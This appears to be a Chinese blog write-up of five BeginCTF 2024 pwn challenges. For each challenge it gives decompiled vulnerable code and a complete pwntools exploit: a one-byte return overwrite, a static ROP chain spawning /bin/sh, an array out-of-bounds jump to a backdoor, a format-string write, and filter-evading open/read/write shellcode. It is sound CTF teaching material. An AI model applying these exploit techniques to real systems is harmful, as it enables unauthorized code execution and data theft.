引言:
2024BeginCTF,Pwn方向部分题解,包括one_byte,unhappy,gift_rop,ezpwn,no_money。因为放假了所以没怎么认真打.....但还是学到了一些东西滴~
1 one_byte
检查文件,没有canary的栈保护,可能是简单的单字节溢出
1 2 3 4 5 6 7 wingee@LAPTOP- 1 THOKMAC :~/Pwn&Reverse/Begin/one_byte$ checksec one_byte [*] '/home/wingee/Pwn&Reverse/Begin/one_byte/one_byte' Arch : amd64-64 -little RELRO : Full RELRO Stack : No canary found NX : NX enabled PIE : PIE enabled
丢进IDA查看,发现溢出点:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 int __cdecl main (int argc, const char **argv, const char **envp) { char v4[8 ]; char buf; setvbuf(stdin , 0LL , 2 , 0LL ); setvbuf(stdout , 0LL , 2 , 0LL ); setvbuf(stderr , 0LL , 2 , 0LL ); puts ("Welcome to beginctf!" ); open("flag" , 0 ); read(3 , &buf, 1uLL ); printf ("Here is your gift: %c\n" , (unsigned int )buf); puts ("Are you satisfied with the result?" ); read(0 , v4, 0x12 uLL); return 0 ; }
其中,open语句没有直接返回值,则默认3为标准文件输出流管道,read语句表示从该文件中读取一个字节,并将文件指针向后移动指定字节数。

通过本地调试可以得知main函数运行一次可以输出flag中的一个字符,那那么本题的关键点在于如何使得main函数可以多次运行。
1 2 3 4 5 wingee@LAPTOP-1 THOKMAC:~/Pwn&Reverse /Begin /one_byte$ ./one_byte Welcome to beginctf! Here is your gift: 1 Are you satisfied with the result ?
结合题目给的libc,修改main返回地址的低字节让main返回到
call %rax(call main)语句之前,使得程序再次运行main函数。
exp如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 from pwn import *context.log_level = "debug" context.arch = "amd64" p = remote("101.32.220.189" , 30530 ) flag = b"" while 1 : payload = b"a" * 0x11 + b"\x76" p.recvuntil(b"Here is your gift: " ) flag += p.recv(1 ) p.recv() p.send(payload) print (flag)
本地运行效果:
2 gift_rop
检查文件:
1 2 3 4 5 6 7 wingee@LAPTOP- 1 THOKMAC :~/Pwn&Reverse/Begin/gift_rop$ checksec gift_rop [*] '/home/wingee/Pwn&Reverse/Begin/gift_rop/gift_rop' Arch : amd64-64 -little RELRO : Partial RELRO Stack : Canary found NX : NX enabled PIE : No PIE (0 x400000)
没有PIE,结合题目名字,应该是简单的rop
扔进IDA发现是静态链接的程序,那就直接搞rop-chain
1 2 3 4 5 6 7 8 9 10 11 12 int __cdecl main (int argc, const char **argv, const char **envp) { char v4[32 ]; init(argc, argv, envp); puts ((__int64)"Welcome to beginCTF!" ); puts ((__int64)"This is a fake(real) checkin problem." ); read(0 , v4, 0x200 uLL); close(1LL ); close(2LL ); return 0 ; }
观察到程序关闭了标准输出流通道,和标准错误输出流通道。需要我们在获取shell的时候对标准输出流进行重定位。
EXP如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 from pwn import *context.log_level = "debug" context.arch = "amd64" conn = remote("101.32.220.189" , 30226 ) p = b'' p += b"A" * 40 p += p64(0x40101a ) p += p64(0x0000000000409f9e ) p += p64(0x00000000004c50e0 ) p += p64(0x0000000000448077 ) p += b'/bin/sh\x00' p += p64(0x000000000044a4f5 ) ; ret p += p64(0x0000000000401f2f ) p += p64(0x00000000004c50e0 ) p += p64(0x0000000000409f9e ) p += p64(0 ) p += p64(0x000000000047f20b ) p += p64(0 ) p += p64(0 ) p += p64(0x000000000043d1d0 ) p += p64(0x000000000041315f ) p += p64(0x0000000000471270 ) p += p64(0x0000000000401ce4 ) conn.recv() conn.send(p) conn.interactive()
执行
将标准输出流的重定向到标准输入流管道中进行输出
3 ezpwn
非常简单的单字节溢出
检查文件
1 2 3 4 5 6 7 wingee@LAPTOP- 1 THOKMAC :~/Pwn&Reverse/Begin/ezpwn$ checksec ezpwn [*] '/home/wingee/Pwn&Reverse/Begin/ezpwn/ezpwn' Arch : amd64-64 -little RELRO : Full RELRO Stack : Canary found NX : NX enabled PIE : PIE enabled
保护全开,扔进IDA,在main_loop里面发现溢出点:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 unsigned __int64 main_loop () { char v1; int v2; int v3; char s[48 ]; char buf[224 ]; char command[264 ]; unsigned __int64 v7; v7 = __readfsqword(0x28 u); memset (s, 0 , sizeof (s)); while ( 1 ) { puts ("Welcome to beginctf 2024." ); puts ("This is a checkin pwn challenge." ); puts ("Just play for fun." ); menu(); __isoc99_scanf("%d" , &v3); if ( v3 == 4 ) break ; if ( v3 <= 4 ) { switch ( v3 ) { case 3 : filemanage(); break ; case 1 : puts ("Please input index." ); __isoc99_scanf("%d" , &v2); puts ("please input value" ); v1 = getchar(); getchar(); s[v2] = v1; break ; case 2 : memset (buf, 0 , sizeof (buf)); memset (command, 0 , 0x100 uLL); puts ("Please input your echo command" ); read(0 , buf, 0xE0 uLL); if ( strchr (buf, ';' ) || strchr (buf, '`' ) || strchr (buf, '|' ) || strchr (buf, '/' ) || strchr (buf, '&' ) || strstr (buf, "cat" ) || strstr (buf, "sh" ) ) { perror("Forbidden." ); _exit(-1 ); } snprintf (command, 0x100 uLL, "%s %s %s" , "echo '" , buf, "' string" ); system(command); break ; } } } return v7 - __readfsqword(0x28 u); }

经典的数组越界。观察到gift函数是程序的后门函数:
1 2 3 4 int gift () { return system("/bin/sh" ); }
且main_loop的返回地址与gift函数的地址只有最低字节不同,可以考虑利用数组越界,修改main_loop函数返回地址的末尾字节为0x49,使得main_loop结束后跳转到gift执行后门函数。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 from pwn import *context.log_level = "debug" context.arch = "amd64" p = remote("101.32.220.189" , 30510 ) p.recv() p.sendline(b"1" ) p.recv() p.sendline(str (0x220 +8 ) + chr (0x51 )) p.recv() p.sendline(b"4" ) p.interactive()
4 no_money
检查文件:
1 2 3 4 5 6 7 wingee@LAPTOP- 1 THOKMAC :~/Pwn&Reverse/Begin/no_money$ checksec no_money [*] '/home/wingee/Pwn&Reverse/Begin/no_money/no_money' Arch : amd64-64 -little RELRO : Full RELRO Stack : No canary found NX : NX enabled PIE : PIE enabled
扔进IDA,发现是格式化字符串的漏洞
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 int __cdecl __noreturn main (int argc, const char **argv, const char **envp) { int i; char buf[72 ]; unsigned __int64 v5; v5 = __readfsqword(0x28 u); init(argc, argv, envp); puts ("Welcome to beginCTF again!" ); puts ("I'm sorry to tell you that We don't have the funds." ); puts ("So I will not give you $." ); while ( 1 ) { puts ("Your payload:" ); read(0 , buf, 0x100 uLL); for ( i = 0 ; i <= 255 ; ++i ) { if ( buf[i] == '$' ) exit (-1 ); } printf (buf); check_target(); } } int check_target () { int result; result = target; if ( target ) result = system("/bin/sh" ); return result; }
但是它禁用了"。 也 没 关 系 吧 , 我 们 在 格 式 化 字 符 串 中 利 用 %p-%p-%p-....,再根据需要一个个查数了。
总之,我们如果想利用%n向指定地址写入数据的话,必须保证printf在格式化字符串%n时,地址在栈顶。
我们知道target是一个全局变量,那么只需要在栈上泄露出非libc段的地址,就能利用格式化字符串漏洞,向target写入数据,进而获取shell。

利用gdb调试程序,发现栈上存在main函数的地址:
之后通过无数次的尝试发现第21个%p输出的是main函数的地址
通过main函数的地址间接得到target的地址,进而完成写入
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 from pwn import *context.log_level = 'debug' p = process('./no_money' ) p.recvuntil(b'Your payload:' ) payload = b"%p" *20 + b"T" + b"%p-" p.sendline(payload) p.recvuntil(b"T" ) target = eval (p.recvuntil(b'-' )[:-1 ]) - 0x1277 + 0x404c log.info(hex (target)) payload = b"%p" *9 + b"%6c%hn" + p64(target) p.sendline(payload) p.interactive()
5 unhappy
感觉他们做的都好轻松....不是哥们汇编都的这么好吗???
检查文件:
1 2 3 4 5 6 7 wingee@LAPTOP- 1 THOKMAC :~/Pwn&Reverse/Begin/happy$ checksec unhappy [*] '/home/wingee/Pwn&Reverse/Begin/happy/unhappy' Arch : amd64-64 -little RELRO : Full RELRO Stack : No canary found NX : NX enabled PIE : PIE enabled
扔进IDA,发现是一道shellcode题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 int __cdecl main (int argc, const char **argv, const char **envp) { int result; void *addr; addr = mmap((void *)0xFFF00000 LL, 0x1000 uLL, 7 , 34 , -1 , 0LL ); if ( addr == (void *)-1LL ) { perror("mmap failed" ); result = 1 ; } else { read(0 , addr, 0x100 uLL); check((__int64)addr); ((void (*)(void ))addr)(); if ( munmap(addr, 0x1000 uLL) == -1 ) { perror("munmap failed" ); result = 1 ; } else { result = 0 ; } } return result; } __int64 __fastcall check (__int64 a1) { __int64 result; char v2; int i; for ( i = 0 ; i <= 255 ; ++i ) { result = *(unsigned __int8 *)(i + a1); v2 = *(_BYTE *)(i + a1); if ( v2 == 'h' || v2 == 97 || v2 == 112 || v2 == 121 || v2 == 72 || v2 == 65 || v2 == 80 || v2 == 89 ) exit (-1 ); } return result; }
大意是给一段内存空间可读可写可执行,可以输入一段shellcode但是不能包含h, a, p, y, H, A, P, Y中的任意字符(ASCII码值)
换成人话就是禁掉了大多数的mov, shl, shr, inc, dec, lea...,大多数的sub, add, mul, div,禁掉了/bin/sh中的h, flag 中的a。
但大多数的push和pop都可以使用(push一个单字节的数据可以,双字节的数据不行,pop同push)
既然push和pop没问题,那关键点就不在寄存器的参数传递上,而在于如何构造/bin/sh字符串或flag字符串。
由于inc和dec都被禁掉,而且代码中也不允许出现直接的字符h和a,所以我们可以自己构造一段生成指定字符并保存的代码。
之后惊奇地发现他娘的stosb和lodsb两条指令没有被禁掉。
stosb表示将rax中的值存储到rdi所指向的地址中,并执行inc rdi
lodsb表示将rsi所指向的单字节字符存储到rax中,并执行inc rsi
所以我们可以利用rdi或者rsi的自增,去探测字符a
但我们不能像这样直接比较:
1 2 cmp dl, 0x61 ; 'h' je finish
因为这里的0x61直接编译到shellcode里就是一个裸的字符h,肯定过不了check,所以这里要判断两边,而不是直接判断中间。
1 2 3 4 5 cmp dl, 0x60 jbe next cmp dl, 0x62 jae next jmp finish
具体实现如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 first: cmp dl, 0x60 jbe next cmp dl, 0x62 jae next # 判断rdi的值是不是等于'a' # 如果等于就结束,不等于就继续rdi++ finish: push rsi pop rdi push rdx pop rax stosb #存入字符 'h' push {} # 此处替换成字符'g' pop rax stosb #存入字符'g' jmp syssys next: stosb # 相当于inc rdi push rdi pop rdx jmp first syssys:
EXP:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 from pwn import *context.log_level = "debug" context.arch = "amd64" p = remote("101.32.220.189" , 30773 ) shellcode = """ push 0 push rsp pop rdi # 获取栈地址 push rsp pop rbx # 栈地址备份 push {} pop rax # 存入字符'f' stosb push {} pop rax # 存入字符'l' stosb push rdi # 保存字符串末尾位置的指针 pop rsi # 获取字符串胡末尾位置的指针 first: cmp dl, 0x60 jbe next cmp dl, 0x62 jae next # 判断rdi的值是不是等于'a' # 如果等于就结束,不等于就继续rdi++ finish: push rsi pop rdi push rdx pop rax stosb #存入字符 'h' push {} # 此处替换成字符'g' pop rax stosb #存入字符'g' jmp syssys next: stosb # 相当于inc rdi push rdi pop rdx # 寄存器值传递,用dl(单字节)判断 jmp first syssys: push 0x0 pop rax stosb # 存入字符串末尾结束符`\x00` push rbx pop rdi # 恢复rdi为字符串首地址 # 初始化无关寄存器 push 0 pop rsi push 0 pop rdx # Open push 2 pop rax push 0 pop rsi push 0 pop rdx syscall # Read push 0 pop rax push rdi pop rsi push 3 pop rdi push 0x40 pop rdx syscall # Write push 1 pop rax push 1 pop rdi syscall """ .format (ord ("f" ), ord ("l" ), ord ("g" ))shellcode_len = len (asm(shellcode)) payload = asm(shellcode) p.sendline(payload) p.interactive()

运行结果:
这个题目的远程好像有一些问题,只能用orw来打,如果用execve的话不知道为什么cat的权限不够,可能题目本身就是这么设计的?
不管了不管了
还有两三天就过年啦,祝新年快乐!!!!!!!